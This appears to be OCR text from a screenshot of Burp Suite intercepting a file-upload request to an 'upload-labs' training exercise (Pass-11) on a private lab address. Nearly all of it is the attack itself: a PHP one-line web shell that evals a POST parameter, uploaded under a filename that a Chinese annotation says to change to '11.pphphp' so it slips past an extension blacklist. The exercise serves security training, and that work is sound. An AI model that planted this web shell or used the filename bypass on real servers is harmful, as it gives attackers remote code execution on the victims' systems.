 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------160739445719210459004266034465
8 Content-Length: 387
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------160739445719210459004266034465
15 Content-Disposition: form-data; name="upload_file"; filename="11.php" 修改为11.pphphp
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------160739445719210459004266034465
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------160739445719210459004266034465--
24
? Search... 0 matches